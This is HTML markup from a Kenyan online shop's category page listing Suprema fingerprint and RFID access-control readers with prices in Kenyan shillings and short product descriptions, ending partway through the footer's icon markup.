	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/suprema-biomini-slim-3-ultra/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fap30 label-attribute-pa_model_number">FAP30</span></div><img width="430" height="311" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/BioMiniSlim3-sensor.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11904" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/BioMiniSlim3-sensor.png 460w, https://www.gemani.co.ke/wp-content/uploads/2023/05/BioMiniSlim3-sensor-150x109.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11903" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/suprema-biomini-slim-3-ultra/">SUPREMA BIOMINI SLIM 3 ULTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/access_control/" rel="tag">Access Control</a>, <a href="https://www.gemani.co.ke/product-category/access_control/suprema/" rel="tag">Suprema Access Control</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;25,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ㆍWorld’s slimmest FAP 30 optical sensor ㆍMulti Dynamic Range (MDR) technology &#8211; Operates under max 100,000 lux of direct sunlight				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="b1422972aa" data-product-id="11903" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/access_control/suprema/?add-to-cart=11903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11903" data-product_sku="" aria-label="Add to cart: &ldquo;SUPREMA BIOMINI SLIM 3 ULTRA&rdquo;" rel="nofollow" data-success_message="&ldquo;SUPREMA BIOMINI SLIM 3 ULTRA&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11903" data-gtmkit_product_data="{&quot;id&quot;:&quot;11903&quot;,&quot;item_id&quot;:&quot;11903&quot;,&quot;item_name&quot;:&quot;SUPREMA BIOMINI SLIM 3 ULTRA&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:25000,&quot;item_brand&quot;:&quot;Access Control&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Access Control&quot;,&quot;item_list_name&quot;:&quot;Product Category&quot;,&quot;index&quot;:5}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/suprema-biomini-slim-3-ultra/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11903">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-11856 status-publish instock product_cat-access_control product_cat-suprema has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11856">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/biomini-slim-2-ultra-slim-scanner/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fap20 label-attribute-pa_model_number">FAP20</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Slim-2-BMS-2-FAP20-FBI-Certified-USB-Fingerprint-Scanner-500x500-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11880" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Slim-2-BMS-2-FAP20-FBI-Certified-USB-Fingerprint-Scanner-500x500-2.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Slim-2-BMS-2-FAP20-FBI-Certified-USB-Fingerprint-Scanner-500x500-2-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11856" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/biomini-slim-2-ultra-slim-scanner/">BIOMINI SLIM 2 ULTRA-SLIM SCANNER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/access_control/" rel="tag">Access Control</a>, <a href="https://www.gemani.co.ke/product-category/access_control/suprema/" rel="tag">Suprema Access Control</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;23,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Suprema has equipped BioMini Slim 2 with MDR (Multi Dynamic Range) technology, which makes sure that fingerprint image quality stay				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="b1422972aa" data-product-id="11856" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/access_control/suprema/?add-to-cart=11856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11856" data-product_sku="" aria-label="Add to cart: &ldquo;BIOMINI SLIM 2 ULTRA-SLIM SCANNER&rdquo;" rel="nofollow" data-success_message="&ldquo;BIOMINI SLIM 2 ULTRA-SLIM SCANNER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11856" data-gtmkit_product_data="{&quot;id&quot;:&quot;11856&quot;,&quot;item_id&quot;:&quot;11856&quot;,&quot;item_name&quot;:&quot;BIOMINI SLIM 2 ULTRA-SLIM SCANNER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:23000,&quot;item_brand&quot;:&quot;Access Control&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Access Control&quot;,&quot;item_list_name&quot;:&quot;Product Category&quot;,&quot;index&quot;:6}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/biomini-slim-2-ultra-slim-scanner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11856">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-11850 status-publish instock product_cat-access_control product_cat-suprema has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11850">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/bew2-odpb-bioentry-fingerprint-reader/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-bew2-odpb label-attribute-pa_model_number">BEW2-ODPB</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/60b51095d95b7_Suprema_BioEntry_W2_Biometric_Fingerprint_Access_Control.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11851" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/60b51095d95b7_Suprema_BioEntry_W2_Biometric_Fingerprint_Access_Control.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2023/05/60b51095d95b7_Suprema_BioEntry_W2_Biometric_Fingerprint_Access_Control-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11850" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/bew2-odpb-bioentry-fingerprint-reader/">BEW2-ODPB BioENTRY FINGERPRINT READER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/access_control/" rel="tag">Access Control</a>, <a href="https://www.gemani.co.ke/product-category/access_control/suprema/" rel="tag">Suprema Access Control</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;88,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					BEW2-ODP BioEntry W2 Reader Fingerprint, Dual RFID(125kHz EM &amp; 13.56Mhz MIFARE, DESFire/EV1, FeliCa, NFC, ISO14443A/B, ISO15693), Optical Sensor(OP5), PoE, IP67,IK08,				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="b1422972aa" data-product-id="11850" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/access_control/suprema/?add-to-cart=11850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11850" data-product_sku="" aria-label="Add to cart: &ldquo;BEW2-ODPB BioENTRY FINGERPRINT READER&rdquo;" rel="nofollow" data-success_message="&ldquo;BEW2-ODPB BioENTRY FINGERPRINT READER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11850" data-gtmkit_product_data="{&quot;id&quot;:&quot;11850&quot;,&quot;item_id&quot;:&quot;11850&quot;,&quot;item_name&quot;:&quot;BEW2-ODPB BioENTRY FINGERPRINT READER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:88000,&quot;item_brand&quot;:&quot;Access Control&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Access Control&quot;,&quot;item_list_name&quot;:&quot;Product Category&quot;,&quot;index&quot;:7}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/bew2-odpb-bioentry-fingerprint-reader/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11850">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-11843 status-publish last instock product_cat-access_control product_cat-suprema has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11843">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/suprema-bioentry-xpass-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-xp2-mdpb label-attribute-pa_model_number">XP2-MDPB</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/xpass-2_lector-de-tarjetas-dual-y-multi-tarjeta-para-exteriores.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11844" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/xpass-2_lector-de-tarjetas-dual-y-multi-tarjeta-para-exteriores.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2023/05/xpass-2_lector-de-tarjetas-dual-y-multi-tarjeta-para-exteriores-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/suprema-bioentry-xpass-2/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/Q0UgyWBGD6gph4533kh4ASlSbvDVd9epshekDJ4b.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11845" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/Q0UgyWBGD6gph4533kh4ASlSbvDVd9epshekDJ4b.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2023/05/Q0UgyWBGD6gph4533kh4ASlSbvDVd9epshekDJ4b-150x150.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11843" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/suprema-bioentry-xpass-2/">SUPREMA BioENTRY XPASS 2</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/access_control/" rel="tag">Access Control</a>, <a href="https://www.gemani.co.ke/product-category/access_control/suprema/" rel="tag">Suprema Access Control</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;49,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					XPass 2 supports both LF(125kHz) and HF(13.56MHz) RFID, as well as all RFID card standards, thanks to its dual-frequency RFID				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="b1422972aa" data-product-id="11843" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/access_control/suprema/?add-to-cart=11843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11843" data-product_sku="" aria-label="Add to cart: &ldquo;SUPREMA BioENTRY XPASS 2&rdquo;" rel="nofollow" data-success_message="&ldquo;SUPREMA BioENTRY XPASS 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11843" data-gtmkit_product_data="{&quot;id&quot;:&quot;11843&quot;,&quot;item_id&quot;:&quot;11843&quot;,&quot;item_name&quot;:&quot;SUPREMA BioENTRY XPASS 2&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:49000,&quot;item_brand&quot;:&quot;Access Control&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Access Control&quot;,&quot;item_list_name&quot;:&quot;Product Category&quot;,&quot;index&quot;:8}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/suprema-bioentry-xpass-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11843">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-11838 status-publish first instock product_cat-access_control product_cat-suprema has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11838">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/suprema-bioentry-r2-fingerprint-reader/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-ber2-od label-attribute-pa_model_number">BER2 - OD</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/05/img6985-1550206320-e1633334311844.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11839" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/05/img6985-1550206320-e1633334311844.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2023/05/img6985-1550206320-e1633334311844-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11838" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/suprema-bioentry-r2-fingerprint-reader/">SUPREMA BioENTRY R2 FINGERPRINT READER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/access_control/" rel="tag">Access Control</a>, <a href="https://www.gemani.co.ke/product-category/access_control/suprema/" rel="tag">Suprema Access Control</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;52,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Suprema BioEntry R2 is a Compact RFID card &amp; Fingerprint Reader exclusively designed for centralized access control systems. Packed in a slim,				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="b1422972aa" data-product-id="11838" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/access_control/suprema/?add-to-cart=11838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11838" data-product_sku="" aria-label="Add to cart: &ldquo;SUPREMA BioENTRY R2 FINGERPRINT READER&rdquo;" rel="nofollow" data-success_message="&ldquo;SUPREMA BioENTRY R2 FINGERPRINT READER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11838" data-gtmkit_product_data="{&quot;id&quot;:&quot;11838&quot;,&quot;item_id&quot;:&quot;11838&quot;,&quot;item_name&quot;:&quot;SUPREMA BioENTRY R2 FINGERPRINT READER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:52000,&quot;item_brand&quot;:&quot;Access Control&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Access Control&quot;,&quot;item_list_name&quot;:&quot;Product Category&quot;,&quot;index&quot;:9}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/suprema-bioentry-r2-fingerprint-reader/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11838">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-4216.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-4994" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 